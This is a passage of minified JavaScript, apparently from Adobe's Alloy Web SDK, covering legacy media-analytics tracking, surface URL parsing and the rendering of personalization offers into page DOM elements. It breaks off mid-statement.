il={Video:"video",Audio:"audio"},sl={VOD:"vod",Live:"live",Linear:"linear",Podcast:"podcast",Audiobook:"audiobook",AOD:"aod"},ll={FullScreen:"fullScreen",ClosedCaption:"closedCaptioning",Mute:"mute",PictureInPicture:"pictureInPicture",InFocus:"inFocus"},cl={AdBreakStart:"adBreakStart",AdBreakComplete:"adBreakComplete",AdStart:"adStart",AdComplete:"adComplete",AdSkip:"adSkip",ChapterStart:"chapterStart",ChapterComplete:"chapterComplete",ChapterSkip:"chapterSkip",SeekStart:"seekStart",SeekComplete:"seekComplete",BufferStart:"bufferStart",BufferComplete:"bufferComplete",BitrateChange:"bitrateChange",StateStart:"stateStart",StateEnd:"stateEnd"},dl={SessionStart:"sessionStart",SessionEnd:"sessionEnd",SessionComplete:"sessionComplete",Play:"play",Pause:"pauseStart",Error:"error",StateUpdate:"statesUpdate"},ul={MediaResumed:"media.resumed",GranularAdTracking:"media.granularadtracking"},ml={Show:"a.media.show",Season:"a.media.season",Episode:"a.media.episode",AssetId:"a.media.asset",Genre:"a.media.genre",FirstAirDate:"a.media.airDate",FirstDigitalDate:"a.media.digitalDate",Rating:"a.media.rating",Originator:"a.media.originator",Network:"a.media.network",ShowType:"a.media.type",AdLoad:"a.media.adLoad",MVPD:"a.media.pass.mvpd",Authorized:"a.media.pass.auth",DayPart:"a.media.dayPart",Feed:"a.media.feed",StreamFormat:"a.media.format"},gl={Artist:"a.media.artist",Album:"a.media.album",Label:"a.media.label",Author:"a.media.author",Station:"a.media.station",Publisher:"a.media.publisher"},pl={Advertiser:"a.media.ad.advertiser",CampaignId:"a.media.ad.campaign",CreativeId:"a.media.ad.creative",PlacementId:"a.media.ad.placement",SiteId:"a.media.ad.site",CreativeUrl:"a.media.ad.creativeURL"};var hl=({trackMediaEvent:e,trackMediaSession:t,mediaResponseHandler:a,logger:n,createMediaHelper:o,createGetInstance:r,config:i})=>({lifecycle:{onBeforeEvent({mediaOptions:e,onResponse:t=zt}){if(!e)return;const{legacy:n,playerId:o,getPlayerDetails:r}=e;n&&t((({response:e})=>a({playerId:o,getPlayerDetails:r,response:e})))}},commands:{getMediaAnalyticsTracker:{run:()=>{if(!i.streamingMedia)return Promise.reject(new Error("Streaming media is not configured."));n.info("Streaming media is configured in legacy mode.");const a=o({logger:n});return Promise.resolve({getInstance:()=>r({logger:n,trackMediaEvent:e,trackMediaSession:t,uuid:l}),Event:cl,MediaType:il,PlayerState:ll,StreamType:sl,MediaObjectKey:ul,VideoMetadataKeys:ml,AudioMetadataKeys:gl,AdMetadataKeys:pl,...a})}}}}),fl=({logger:e})=>{const t=(t,a,n)=>{const o={friendlyName:t,offset:a,index:n},r=Sn({friendlyName:wn().nonEmpty(),offset:Dn(),index:Dn()});try{const e=r(o);return{advertisingPodDetails:{friendlyName:e.friendlyName,offset:e.offset,index:e.index}}}catch(t){return e.warn("An error occurred while creating the Ad Break Object.",t),{}}},a=(t,a,n,o)=>{const r={friendlyName:t,name:a,podPosition:n,length:o},i=Sn({friendlyName:wn().nonEmpty(),name:wn().nonEmpty(),podPosition:Dn(),length:Dn()});try{const e=i(r);return{advertisingDetails:{friendlyName:e.friendlyName,name:e.name,podPosition:e.podPosition,length:e.length}}}catch(t){return e.warn("An error occurred while creating the Advertising Object.",t),{}}},n=(t,a,n,o)=>{const r={friendlyName:t,offset:a,length:n,index:o},i=Sn({friendlyName:wn().nonEmpty(),offset:Dn(),length:Dn(),index:Dn()});try{const e=i(r);return{chapterDetails:{friendlyName:e.friendlyName,offset:e.offset,index:e.index,length:e.length}}}catch(t){return e.warn("An error occurred while creating the Chapter Object.",t),{}}},o=t=>{const a=/^[a-zA-Z0-9_]{1,64}$/,n=wn().matches(a,"This is not a valid state name.");try{return{name:n(t)}}catch(t){return e.warn("An error occurred while creating the State Object.",t),{}}},r=(t,a,n,o)=>{const r={bitrate:t,droppedFrames:a,fps:n,startupTime:o},i=Sn({bitrate:Dn(),droppedFrames:Dn(),fps:Dn(),startupTime:Dn()});try{const e=i(r);return{bitrate:e.bitrate,droppedFrames:e.droppedFrames,framesPerSecond:e.fps,timeToStart:e.startupTime}}catch(t){return e.warn("An error occurred while creating the QOE Object.",t),{}}};return{createMediaObject:(t,a,n,o,r)=>{const i={friendlyName:t,name:a,length:n,streamType:r,contentType:o},s=Sn({friendlyName:wn().nonEmpty(),name:wn().nonEmpty(),length:Dn().required(),streamType:wn().nonEmpty(),contentType:wn().nonEmpty()});try{const e=s(i);return{sessionDetails:{name:e.name,friendlyName:e.friendlyName,length:Math.round(e.length),streamType:e.streamType,contentType:e.contentType}}}catch(t){return e.warn("An error occurred while creating the Media Object.",t),{}}},createAdBreakObject:t,createAdObject:a,createChapterObject:n,createStateObject:o,createQoEObject:r}};const bl={"a.media.show":"show","a.media.season":"season","a.media.episode":"episode","a.media.asset":"assetID","a.media.genre":"genre","a.media.airDate":"firstAirDate","a.media.digitalDate":"firstDigitalDate","a.media.rating":"rating","a.media.originator":"originator","a.media.network":"network","a.media.type":"showType","a.media.adLoad":"adLoad","a.media.pass.mvpd":"mvpd","a.media.pass.auth":"authorized","a.media.dayPart":"dayPart","a.media.feed":"feed","a.media.format":"streamFormat","a.media.artist":"artist","a.media.album":"album","a.media.label":"label","a.media.author":"author","a.media.station":"station","a.media.publisher":"publisher","media.resumed":"hasResume"},vl={"a.media.ad.advertiser":"advertiser","a.media.ad.campaign":"campaignID","a.media.ad.creative":"creativeID","a.media.ad.placement":"placementID","a.media.ad.site":"siteID","a.media.ad.creativeURL":"creativeURL"};var yl=({logger:e,trackMediaSession:t,trackMediaEvent:a,uuid:n})=>{let o=null;const r=()=>{o={qoe:null,lastPlayhead:0,playerId:n()}},i=({eventType:e})=>e===cl.BufferComplete||e===cl.SeekComplete?dl.Play:e===cl.StateStart||e===cl.StateEnd?dl.StateUpdate:e===cl.SeekStart?dl.Pause:e,s=({eventType:e,mediaDetails:t={},contextData:a=[]})=>{const n=i({eventType:e});if(e===cl.StateStart)return{eventType:`media.${n}`,mediaCollection:{statesStart:[t]}};if(e===cl.StateEnd)return{eventType:`media.${n}`,mediaCollection:{statesEnd:[t]}};const o={eventType:`media.${n}`,mediaCollection:{...t}},r=[];return Object.keys(a).forEach((e=>{bl[e]?o.mediaCollection.sessionDetails[bl[e]]=a[e]:vl[e]?o.mediaCollection.advertisingDetails[vl[e]]=a[e]:r.push({name:e,value:a[e]})})),Ae(r)&&(o.mediaCollection.customMetadata=r),o};return{trackSessionStart:(a,n={})=>{if(se(a)||ut(a))return e.warn("Invalid media object"),{};null===o&&(e.warn("The Media Session was completed. Restarting a new session."),r());const i=s({eventType:dl.SessionStart,mediaDetails:a,contextData:n});return t({playerId:o.playerId,getPlayerDetails:()=>({playhead:o.lastPlayhead,qoeDataDetails:o.qoe}),xdm:i})},trackPlay:()=>{if(null===o)return e.warn("The Media Session was completed."),{};const t=s({eventType:dl.Play});return a({playerId:o.playerId,xdm:t})},trackPause:()=>{if(null===o)return e.warn("The Media Session was completed."),{};const t=s({eventType:dl.Pause});return a({playerId:o.playerId,xdm:t})},trackSessionEnd:()=>{if(null===o)return e.warn("The Media Session was completed."),{};const t=s({eventType:dl.SessionEnd});return a({playerId:o.playerId,xdm:t})},trackComplete:()=>{if(null===o)return e.warn("The Media Session was completed."),{};const t=s({eventType:dl.SessionComplete});return a({playerId:o.playerId,xdm:t})},trackError:t=>{if(e.warn(`trackError(${t})`),null===o)return e.warn("The Media Session was completed."),{};const n={name:t,source:"player"},r=s({eventType:dl.Error,mediaDetails:{errorDetails:n}});return a({playerId:o.playerId,xdm:r})},trackEvent:(t,n,r)=>{if(ut(n))return e.warn("Invalid media object."),{};if(null===o)return e.warn("The Media Session was completed."),{};if(!Object.values(cl).includes(t))return e.warn("Invalid event type"),{};const i=s({eventType:t,mediaDetails:n,contextData:r});return a({playerId:o.playerId,xdm:i})},updatePlayhead:t=>{null!==o?Ft(t)&&(o.lastPlayhead=parseInt(t,10)):e.warn("The Media Session was completed.")},updateQoEObject:t=>{null!==o?t&&(o.qoe=t):e.warn("The Media Session was completed.")},destroy:()=>{e.warn("Destroy called, destroying the tracker."),o=null}}};const _l=({eventManager:e,sendEdgeNetworkRequest:t,config:a,logger:n,consent:o})=>{const r=el(),i=Xs({sendEdgeNetworkRequest:t,config:a,consent:o,eventManager:e,setTimestamp:Er((()=>new Date))}),s=al({mediaSessionCacheManager:r,mediaEventManager:i,config:a}),l=nl({config:a,mediaEventManager:i,mediaSessionCacheManager:r,legacy:!0}),c=rl({mediaSessionCacheManager:r,config:a,trackMediaEvent:s});return hl({mediaResponseHandler:c,trackMediaSession:l,trackMediaEvent:s,createMediaHelper:fl,createGetInstance:yl,logger:n,config:a})};_l.namespace="Legacy Media Analytics";const Pl="web",Dl="webapp",Cl="://",Sl="#",wl=/^(\w+):\/\/([^/#]+)(\/[^#]*)?(#.*)?$/,Vl=/^(?:.*@)?(?:[a-z\d\u00a1-\uffff.-]+|\[[a-f\d:]+])(?::\d+)?$/,Il=/^\/(?:[/\w\u00a1-\uffff-.~]|%[a-fA-F\d]{2})*$/,jl=/^#(?:[/\w\u00a1-\uffff-.~]|%[a-fA-F\d]{2})+$/,El=(e="/")=>{let t=e.length;for(;t>0&&-1!=="/".indexOf(e.charAt(t-1));)t-=1;return e.substring(0,t)||"/"},Ol=e=>qt(e)?e.toLowerCase():"",kl=e=>qt(e)?e.toLowerCase():"",xl=e=>qt(e)?El(e):"/",Rl=e=>{const t=e.match(wl);return t?{surfaceType:Ol(t[1]),authority:kl(t[2]),path:xl(t[3]),fragment:t[4]}:null},Tl=e=>`${e.surfaceType}${Cl}${e.authority}${e.path||""}${e.fragment||""}`,Al=e=>{const t=e(),a=t.host.toLowerCase(),n=t.pathname;return Pl+Cl+a+El(n)},Ll=(e,t)=>e.startsWith(Sl)?Al(t)+e:e,Nl=(e,t,a)=>{const n=e=>(a.warn(e),null);if(!qt(e))return n(`Invalid surface: ${e}`);const o=Ll(e,t),r=Rl(o);return null===r?n(`Invalid surface: ${e}`):[Pl,Dl].includes(r.surfaceType)?r.authority&&Vl.test(r.authority)?r.path&&!Il.test(r.path)?n(`Invalid path ${r.path} in surface: ${e}`):r.fragment&&!jl.test(r.fragment)?n(`Invalid fragment ${r.fragment} in surface: ${e}`):r:n(`Invalid authority ${r.authority} in surface: ${e}`):n(`Unsupported surface type ${r.surfaceType} in surface: ${e}`)},Ml=e=>!!e&&0===e.indexOf(Pl+Cl)&&-1===e.indexOf(Sl),Wl=(e=[],t,a)=>e.map((e=>Nl(e,t,a))).filter((e=>!se(e))).map(Tl),Kl="https://ns.adobe.com/personalization/default-content-item",Gl="https://ns.adobe.com/personalization/dom-action",Ul="https://ns.adobe.com/personalization/html-content-item",Fl="https://ns.adobe.com/personalization/json-content-item",$l="https://ns.adobe.com/personalization/ruleset-item",Bl="https://ns.adobe.com/personalization/redirect-item",Hl="https://ns.adobe.com/personalization/message/in-app",ql="https://ns.adobe.com/personalization/message/content-card",zl="https://ns.adobe.com/personalization/eventHistoryOperation",Zl=e=>{e.includes(ko)||e.push(ko)},Ql=(e,t)=>{const a=Al(t);e.includes(a)||e.push(a)},Jl=e=>e.filter(((t,a)=>e.indexOf(t)===a));var Xl=({getPageLocation:e,renderDecisions:t,decisionScopes:a,personalization:n,event:o,isCacheInitialized:r,logger:i})=>{const s=o.getViewName();return{isRenderDecisions:()=>t,isSendDisplayEvent:()=>!!n.sendDisplayEvent,shouldIncludeRenderedPropositions:()=>!!n.includeRenderedPropositions,getViewName:()=>s,hasScopes:()=>a.length>0||Ae(n.decisionScopes),hasSurfaces:()=>Ae(n.surfaces),hasViewName:()=>qt(s),createQueryDetails(){const t=[...a];Ae(n.decisionScopes)&&t.push(...n.decisionScopes);const o=Wl(n.surfaces,e,i);this.shouldRequestDefaultPersonalization()&&(Zl(t),Ql(o,e));const r=[Kl,Ul,Fl,Bl,$l,Hl,ql];return t.includes(ko)&&r.push(Gl),{schemas:r,decisionScopes:Jl(t),surfaces:Jl(o)}},isCacheInitialized:()=>r,shouldFetchData(){return this.hasScopes()||this.hasSurfaces()||this.shouldRequestDefaultPersonalization()},shouldUseCachedData(){return this.hasViewName()&&!this.shouldFetchData()},shouldRequestDefaultPersonalization(){return n.defaultPersonalizationEnabled||!this.isCacheInitialized()&&!1!==n.defaultPersonalizationEnabled}}};const Yl="Rendering is disabled for authoring mode.",ec="decisioning.propositionDisplay",tc="decisioning.propositionInteract",ac="decisioning.propositionTrigger",nc="decisioning.propositionDismiss",oc="decisioning.propositionSuppressDisplay",rc=1,ic={DISPLAY:"display",INTERACT:"interact",TRIGGER:"trigger",DISMISS:"dismiss",SUPPRESS:"suppressDisplay"},sc={[ec]:ic.DISPLAY,[tc]:ic.INTERACT,[ac]:ic.TRIGGER,[nc]:ic.DISMISS,[oc]:ic.SUPPRESS},lc={[ic.DISPLAY]:ec,[ic.INTERACT]:tc,[ic.TRIGGER]:ac,[ic.DISMISS]:nc,[ic.SUPPRESS]:oc},cc=e=>sc[e],dc=e=>lc[e],uc={propositions:[]};var mc=({logger:e,options:t})=>{const a=Sn({propositions:vn(Sn({id:wn().required(),scope:wn().required(),scopeDetails:Sn({decisionProvider:wn().required()}).required(),items:vn(Sn({id:wn().required(),schema:wn().required(),data:Sn(bn())})).nonEmpty().required()}).required()).nonEmpty().required(),metadata:Sn(bn()),viewName:wn()}).required();try{return a(t)}catch(t){return e.warn("Invalid options for applyPropositions. No propositions will be applied.",t),uc}},gc=({getPageLocation:e,logger:t,fetchDataHandler:a,viewChangeHandler:n,onClickHandler:o,isAuthoringModeEnabled:r,mergeQuery:i,viewCache:s,showContainers:l,applyPropositions:c,setTargetMigration:d,mergeDecisionsMeta:u,renderedPropositions:m,onDecisionHandler:g,handleConsentFlicker:p})=>({lifecycle:{onComponentsRegistered(){p()},onDecision:g,onBeforeRequest:({request:e})=>(d(e),Promise.resolve()),onBeforeEvent({event:o,renderDecisions:c,decisionScopes:d=[],personalization:g={},onResponse:p=zt,onRequestFailure:h=zt}){if(p((()=>({propositions:[]}))),h((()=>l())),r())return t.warn(Yl),i(o,{enabled:!1}),Promise.resolve();const f=Xl({getPageLocation:e,renderDecisions:c,decisionScopes:d,personalization:g,event:o,isCacheInitialized:s.isInitialized(),logger:t}),b=[];if(f.shouldIncludeRenderedPropositions()&&b.push(m.clear()),f.shouldFetchData()){const e=s.createCacheUpdate(f.getViewName());h((()=>e.cancel())),a({cacheUpdate:e,personalizationDetails:f,event:o,onResponse:p})}else f.shouldUseCachedData()&&b.push(n({personalizationDetails:f,event:o,onResponse:p,onRequestFailure:h}));return Promise.all(b).then((e=>{const t=e.flatMap((e=>e));Ae(t)&&u(o,t,[ic.DISPLAY])}))},onClick({event:e,clickedElement:t}){o({event:e,clickedElement:t})}},commands:{applyPropositions:{optionsValidator:e=>mc({logger:t,options:e}),run:c}}}),pc=(e="undefined")=>we(Ee,{},{innerHTML:e});const hc=":eq(",fc=/:eq\((\d+)\)/g,bc=e=>-1===e.indexOf(hc),vc=e=>e.split(fc).filter(qt),yc=/(#|\.)(-?\w+)/g,_c=(e,t,a)=>`${t}${CSS.escape(a)}`,Pc=e=>e.replace(yc,_c),Dc=e=>{const t=[],a=Pc(e.trim()),n=vc(a),{length:o}=n;let r=0;for(;r<o;){const e=n[r],a=n[r+1];a?t.push({sel:e,eq:Number(a)}):t.push({sel:e}),r+=2}return t},Cc=e=>{const t=document;if(bc(e))return $e(e,t);const a=Dc(e),{length:n}=a;let o=[],r=t,i=0;for(;i<n;){const{sel:e,eq:t}=a[i],s=$e(e,r),{length:l}=s;if(0===l)break;if(null!=t&&t>l-1)break;i<n-1&&(null==t?[r]=s:r=s[t]),i===n-1&&(o=null==t?s:[s[t]]),i+=1}return o};var Sc=(e,t=document)=>t.getElementById(e),wc=(e,t,a)=>{e.setAttribute(t,a)},Vc=(e,t)=>e.getAttribute(t),Ic=(e,t)=>{e.removeAttribute(t)},jc=(e,t,a,n)=>{let o;o=n?`${t}:${a} !${n};`:`${t}:${a};`,e.style.cssText+=`;${o}`},Ec=e=>e.parentNode,Oc=e=>e.nextElementSibling,kc=(e,t)=>{if(!e)return;const a=Ec(e);a&&a.insertBefore(t,Oc(e))},xc=(e,t)=>{if(!e)return;const a=Ec(e);a&&a.insertBefore(t,e)},Rc=e=>{const{children:t}=e;return t?Le(t):[]},Tc=e=>{const{childNodes:t}=e;return t?Le(t):[]},Ac=e=>e.firstElementChild;let Lc;var Nc=(e=document)=>{if(void 0===Lc){const t=e.querySelector("[nonce]");Lc=t&&(t.nonce||t.getAttribute("nonce"))}return Lc};const Mc="src",Wc=e=>e.tagName===je,Kc=e=>we(je,{src:e}),Gc=e=>{$e(je,e).forEach((e=>{const t=Vc(e,Mc);t&&Kc(t)}))},Uc=(e,t)=>e.tagName===t,Fc=e=>Uc(e,Oe)&&!Vc(e,Mc);var $c=e=>{const t=$e(Oe,e),{length:a}=t,n=Nc();if(n)for(let e=0;e<a;e+=1){const a=t[e];Fc(a)&&(a.nonce=n)}};const Bc=(e,t)=>new Promise(((a,n)=>{t.onload=()=>{a(t)},t.onerror=()=>{n(new Error(`Failed to load script: ${e}`))}})),Hc=e=>{const t=document.createElement("script");t.src=e,t.async=!0;const a=Bc(e,t);return document.head.appendChild(t),a},qc=(e,t)=>!!e&&e.tagName===t,zc=e=>qc(e,ke)&&!Vc(e,Mc),Zc=e=>qc(e,ke)&&Vc(e,Mc),Qc=e=>{const t=$e(ke,e),a=[],{length:n}=t,o=Nc(),r={...o&&{nonce:o}};for(let e=0;e<n;e+=1){const n=t[e];if(!zc(n))continue;const{textContent:o}=n;o&&a.push(we(ke,r,{textContent:o}))}return a},Jc=e=>{const t=$e(ke,e),a=[],{length:n}=t;for(let e=0;e<n;e+=1){const n=t[e];if(!Zc(n))continue;const o=Vc(n,Mc);o&&a.push(o)}return a},Xc=(e,t)=>{t.forEach((t=>{e.appendChild(t),e.removeChild(t)}))},Yc=e=>Promise.all(e.map(Hc));var ed=(e,t,a)=>{const n=pc(t);$c(n);const o=Tc(n),r=Qc(n),i=Jc(n);return Gc(n),o.forEach((t=>{Ce(e,t)})),a(e),Xc(e,r),Yc(i)};const td=e=>{Tc(e).forEach(st)};var ad=(e,t,a)=>(td(e),ed(e,t,a)),nd=(e,t,a)=>{const n=pc(t);$c(n);const o=Tc(n),r=Qc(n),i=Jc(n),{length:s}=o;let l=s-1;for(Gc(n);l>=0;){const t=o[l];a(t);const n=Ac(e);n?xc(n,t):Ce(e,t),l-=1}return Xc(e,r),Yc(i)};const od="alloy-prehiding",rd="{ visibility: hidden }",id={},sd=e=>{if(id[e])return;const t=Nc(),a={...t&&{nonce:t}},n=we(Oe,a,{textContent:`${e} ${rd}`});Ce(document.head,n),id[e]=n},ld=e=>{const t=id[e];t&&(st(t),delete id[e])},cd=e=>t=>{if(!t)return;if(Sc(od))return;const a=Nc(),n={id:od,...a&&{nonce:a}},o=we(Oe,n,{textContent:t});e.logOnContentHiding({status:"hide-containers",message:"Prehiding style applied to hide containers.",logLevel:"info"}),Ce(document.head,o)},dd=e=>()=>{const t=Sc(od);t&&(e.logOnContentHiding({status:"show-containers",message:"Prehiding style removed to show containers.",logLevel:"info"}),st(t))};var ud=(e,t,a)=>{a(e),e.textContent=t},md=(e,t,a)=>{const n=pc(t);$c(n);const o=Tc(n),r=Qc(n),i=Jc(n);return Gc(n),o.forEach((t=>{a(t),xc(e,t)})),Xc(e,r),Yc(i)},gd=(e,t,a)=>md(e,t,a).then((()=>{st(e)})),pd=(e,t,a)=>{const n=pc(t);$c(n);const o=Tc(n),r=Qc(n),i=Jc(n);Gc(n);let s=e;return o.forEach((e=>{a(e),kc(s,e),s=e})),Xc(e,r),Yc(i)},hd=(e,t,a)=>{const{priority:n,...o}=t;Object.keys(o).forEach((t=>{jc(e,t,o[t],n)})),a(e)},fd=(e,t,a)=>{Object.keys(t).forEach((a=>{wc(e,a,t[a])})),a(e)},bd=(e,t,a)=>{Wc(e)&&(Kc(t),a(e),Ic(e,Mc),wc(e,Mc,t))},vd=(e,{from:t,to:a},n)=>{const o=Rc(e),r=o[t],i=o[a];r&&i&&(t<a?kc(i,r):xc(i,r),n(i),n(r))};const yd=({containers:e,content:t,decorateProposition:a,renderFunc:n,renderStatusHandler:o,alwaysRender:r})=>{const i=e.filter((e=>r||o.shouldRender(e))).map((async e=>{await n(e,t,a),o.markAsRendered(e)}));return Promise.all(i)},_d=(e,t=!1)=>async(a,n,o)=>{const{selector:r,prehidingSelector:i,content:s}=a;sd(i);try{const a=await rt(r,Cc);yd({containers:a,content:s,decorateProposition:n,renderFunc:e,renderStatusHandler:o,alwaysRender:t})}finally{ld(i)}},Pd=e=>`${e}`.endsWith("px")?e:`${e}px`;var Dd=(e,t,a)=>{const{priority:n,...o}=t;Object.keys(o).forEach((t=>{let a=o[t];"left"!==t&&"top"!==t||(a=Pd(a)),jc(e,t,a,n)})),a(e)},Cd=(e,t,a)=>{a(e)},Sd=(e,t,a)=>{const{priority:n,...o}=t;Object.keys(o).forEach((t=>{let a=o[t];"width"!==t&&"height"!==t||(a=Pd(a)),jc(e,t,a,n)})),a(e)};const wd="setHtml",Vd="customCode",Id="setText",jd="setAttribute",Ed="setImageSource",Od="setStyle",kd="move",xd="resize",Rd="rearrange",Td="remove",Ad="insertAfter",Ld="insertBefore",Nd="replaceHtml",Md="prependHtml",Wd="appendHtml",Kd="click",Gd="collectInteractions";var Ud=()=>({[wd]:_d(ad,!0),[Vd]:_d(nd),[Id]:_d(ud,!0),[jd]:_d(fd,!0),[Ed]:_d(bd,!0),[Od]:_d(hd,!0),[kd]:_d(Dd,!0),[xd]:_d(Sd,!0),[Rd]:_d(vd),[Td]:_d(st,!0),[Ad]:_d(pd),[Ld]:_d(md),[Nd]:_d(gd,!0),[Md]:_d(nd),[Wd]:_d(ed),[Gd]:_d(Cd,!0)}),Fd=({eventManager:e,mergeDecisionsMeta:t})=>({decisionsMeta:a=[],propositionAction:n,documentMayUnload:o=!1,eventType:r=ec,propositionEventTypes:i=[cc(r)],viewName:s})=>{const l=e.createEvent(),c={eventType:r};return s&&(c.web={webPageDetails:{viewName:s}}),Ae(a)&&t(l,a,i,n),l.mergeXdm(c),
o&&l.documentMayUnload(),e.sendEvent(l)};const $d="personalization:decisions";var Bd=({logger:e,prehidingStyle:t,showContainers:a,hideContainers:n,mergeQuery:o,processPropositions:r,createProposition:i,notificationHandler:s,consent:l})=>({cacheUpdate:c,personalizationDetails:d,event:u,onResponse:m})=>{const{state:g,wasSet:p}=l.current();"out"===g&&p||(d.isRenderDecisions()?n(t):a()),o(u,d.createQueryDetails());const h=s(d.isRenderDecisions(),d.isSendDisplayEvent(),d.getViewName());m((({response:t})=>{const n=t.getPayloadsByType($d);Ae(n)||e.logOnContentRendering({status:"no-offers",message:"No offers were returned.",logLevel:"info",detail:{query:d.createQueryDetails()}});const o=n.map((e=>i(e))),{page:s=[],view:l=[],proposition:u=[]}=Dt(o,(e=>e.getScopeType())),m=c.update(l);let g,p,f;return d.isRenderDecisions()?(({render:g,returnedPropositions:p,returnedDecisions:f}=r([...s,...m],u)),Ae(s)&&e.logOnContentRendering({status:"rendering-started",message:"Started rendering propositions for page-wide scope.",logLevel:"info",detail:{scope:ko,propositions:s.map((e=>e.toJSON()))}}),Ae(m)&&e.logOnContentRendering({status:"rendering-started",message:`Rendering propositions started for view scope - ${d.getViewName()}.`,logLevel:"info",detail:{scope:d.getViewName(),propositions:m.map((e=>e.toJSON()))}}),g().then(h),a()):({returnedPropositions:p,returnedDecisions:f}=r([],[...s,...m,...u])),{propositions:p,decisions:f}}))},Hd=(e,t)=>{if(bc(e))return it(e,t);const a=Cc(e);let n=!1;for(let e=0;e<a.length;e+=1)if(a[e]===t){n=!0;break}return n};const qd="view",zd="page",Zd="proposition",Qd=e=>e.map((e=>{const{trackingLabel:t,scopeType:a,...n}=e;return n})),Jd=e=>e.filter(((t,a)=>{const n=JSON.stringify(t);return a===e.findIndex((e=>JSON.stringify(e)===n))})),Xd=(e,t,a)=>{const{documentElement:n}=document;let o=e,r=0;for(;o&&o!==n;){if(Hd(t,o)){const e=a(t),n={metas:e},o=e.find((e=>e.trackingLabel));o&&(n.label=o.trackingLabel,n.weight=r);const i=e.find((e=>e.scopeType===qd));return i&&(n.viewName=i.scope,n.weight=r),n}o=o.parentNode,r+=1}return{metas:null}};var Yd=(e,t,a)=>{const n=[];let o,r="",i=Number.MAX_SAFE_INTEGER,s=Number.MAX_SAFE_INTEGER;for(let l=0;l<t.length;l+=1){const{metas:c,label:d,weight:u,viewName:m}=Xd(e,t[l],a);c&&(d&&u<=i&&(r=d,i=u),m&&u<=s&&(o=m,s=u),n.push(...Qd(c)))}return{decisionsMeta:Jd(n),propositionActionLabel:r,propositionActionToken:void 0,viewName:o}},eu=(e=document)=>-1!==e.location.href.indexOf("adobe_authoring_enabled");const tu=(e,t,a,n)=>{if(0===t.length)return;const o={};a.forEach((e=>{o[e]=rc}));const r={_experience:{decisioning:{propositions:t,propositionEventType:o}}};n&&(r._experience.decisioning.propositionAction=n),e.mergeXdm(r)},au=(e,t)=>{e.mergeQuery({personalization:{...t}})},nu=(e,t)=>{if(!t&&!e)return;const a={};return e&&(a.label=e),t&&(a.tokens=[t]),a};var ou=({mergeDecisionsMeta:e,collectInteractions:t,collectClicks:a,getInteractionMetas:n,getClickMetas:o,getClickSelectors:r,autoCollectPropositionInteractions:i})=>({event:s,clickedElement:l})=>{const c=[];let d,u,m;if([t(l,n,i),a(l,r(),o)].forEach((({decisionsMeta:e,propositionActionLabel:t,propositionActionToken:a,viewName:n})=>{Array.prototype.push.apply(c,e),!d&&t&&(d=t),!u&&a&&(u=a),!m&&n&&(m=n)})),Ae(c)){const t={eventType:tc};m&&(t.web={webPageDetails:{viewName:m}}),s.mergeXdm(t),e(s,c,[ic.INTERACT],nu(d,u))}},ru=({createProposition:e})=>{let t=!1,a=Promise.resolve({});const n=(t,a)=>{const n=t[a.toLowerCase()];return n&&n.length>0?n:[e({scope:a,scopeDetails:{characteristics:{scopeType:qd}},items:[{schema:Kl}]},!1)]};return{createCacheUpdate:e=>{const o=ye();return t=!0,a=a.then((e=>o.promise.then((t=>({...e,...t}))).catch((()=>e)))),{update(t){const a=t.filter((e=>e.getScope())),r=Dt(a,(e=>e.getScope().toLowerCase()));return o.resolve(r),e?n(r,e):[]},cancel(){o.reject()}}},getView:e=>a.then((t=>n(t,e))),isInitialized:()=>t}},iu=({processPropositions:e,viewCache:t,logger:a})=>({personalizationDetails:n,onResponse:o})=>{let r,i;const s=n.getViewName();return o((()=>({propositions:r,decisions:i}))),t.getView(s).then((t=>{let o;return n.isRenderDecisions()?(({render:o,returnedPropositions:r,returnedDecisions:i}=e(t)),a.logOnContentRendering({status:"rendering-started",message:`Started rendering propositions for view scope - ${s}.`,logLevel:"info",detail:{scope:s,propositions:t.map((e=>e.toJSON()))}}),o()):(({returnedPropositions:r,returnedDecisions:i}=e([],t)),[])}))};const su=e=>Object.keys(e).map((t=>({id:t,...e[t]})));var lu=()=>{const e={};return{storeClickMeta:({selector:t,meta:{id:a,scope:n,scopeDetails:o,trackingLabel:r,scopeType:i}})=>{e[t]||(e[t]={}),e[t][a]={scope:n,scopeDetails:o,trackingLabel:r,scopeType:i}},getClickSelectors:()=>Object.keys(e),getClickMetas:t=>e[t]?su(e[t]):{}}},cu=()=>{const e={},t={};return{storeInteractionMeta:(a,n,o,r,i)=>{i=parseInt(i,10),e[i]||(e[i]={},t[i]={}),t[i][a]||(t[i][a]=new Set),t[i][a].add(n),e[i][a]={...r,scopeType:o}},getInteractionMetas:a=>Array.isArray(a)&&0!==a.length?Object.values(a.map((e=>parseInt(e,10))).reduce(((a,n)=>(Object.keys(e[n]||{}).forEach((o=>{a[o]||(a[o]={proposition:e[n][o],items:new Set}),a[o].items=new Set([...a[o].items,...t[n][o]])})),a)),{})).map((({proposition:e,items:t})=>({...e,items:Array.from(t).map((e=>({id:e})))}))):[]}};const du=(e,t)=>e===Fl&&t===Gd,uu={[Gl]:()=>!0,[Ul]:()=>!0,[Fl]:du,[Hl]:()=>!0,[Kl]:()=>!0},mu=(e,t)=>"function"==typeof uu[e]&&uu[e](e,t);var gu=({processPropositions:e,createProposition:t,renderedPropositions:a,viewCache:n})=>{const o=({items:e,metadataForScope:t={}})=>{const{actionType:a,selector:n}=t;return e.filter((e=>mu(e.schema,a))).map((e=>{const{schema:o}=e;return o===Ul||du(o,a)?ut(t)?void 0:{...e,schema:du(o,a)?Gl:o,data:{...e.data,selector:n,type:a}}:{...e}})).filter((e=>e))},r=e=>!(e.scope===ko&&e.renderAttempted),i=({propositions:e,metadata:t})=>e.filter(r).map((e=>{if(Ae(e.items)){const{id:a,scope:n,scopeDetails:r}=e;return{id:a,scope:n,scopeDetails:r,items:o({items:e.items,metadataForScope:t[e.scope]})}}return e})).filter((e=>Ae(e.items)));return({propositions:o=[],metadata:r={},viewName:s})=>{const l=ye();a.concat(l.promise);const c=i({propositions:o,metadata:r}).map((e=>t(e)));return Promise.resolve().then((()=>s?n.getView(s):[])).then((t=>{const{render:a,returnedPropositions:n}=e([...c,...t]);return a().then(l.resolve),{propositions:n}}))}},pu=({window:e})=>()=>e.location,hu=({targetMigrationEnabled:e})=>e?e=>{e.getPayload().mergeMeta({target:{migration:!0}})}:zt;const fu="BODY > *:eq(0)";var bu=e=>{const{selector:t,type:a}=e;return a!==Vd||t!==fu?e:{...e,selector:"BODY"}};const vu="SCRIPT,LINK,STYLE",yu=e=>{const t=pc(e);return $e(vu,t).map((e=>e.outerHTML)).join("")};var _u=e=>{const 